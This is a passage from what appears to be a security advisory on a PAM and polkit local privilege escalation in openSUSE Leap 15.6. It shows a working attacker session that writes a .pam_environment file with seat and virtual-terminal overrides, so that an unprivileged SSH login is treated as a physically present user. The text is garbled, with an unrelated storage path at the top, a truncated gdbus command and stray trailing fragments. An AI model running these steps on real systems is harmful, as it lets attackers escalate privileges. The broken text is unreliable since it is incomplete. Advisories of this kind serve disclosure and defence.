 cdn2.qualys.com/2025/06/17/suse15-pam-udisks-lpe.txt
attacker calls systemd-logind's CanReboot() method to determine whether
they are authenticated as an unprivileged "allow_any" user (CanReboot()
returns "challenge") or as a physical "allow_active" user (CanReboot()
returns "yes"):
------------------------------------------------------------------------
attacker# ssh -i id_ed25519 nobody@victim
victim> grep PRETTY_NAME= /etc/os-release
PRETTY_NAME="openSUSE Leap 15.6"
victim> id
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
victim> cat /usr/share/polkit-1/actions/org.freedesktop.login1.policy
...
<action id="org.freedesktop.login1.reboot">
<description gettext-domain="systemd">Reboot the system</description>
...
<allow_any>auth_admin_keep</allow_any>
<allow_inactive>auth_admin_keep</allow_inactive>
<allow_active>yes</allow_active>
...
victim> gdbus call --system --dest org.freedesktop.login1 --object-path /org/freedesktop/l
org.freedesktop.login1.Manager.CanReboot
('challenge',)
victim> { echo 'XDG_SEAT OVERRIDE=seat0'; echo 'XDG_VTNR OVERRIDE=1'; } > .pam_environment
victim> exit
attacker# ssh -i id_ed25519 nobody@victim
open
can read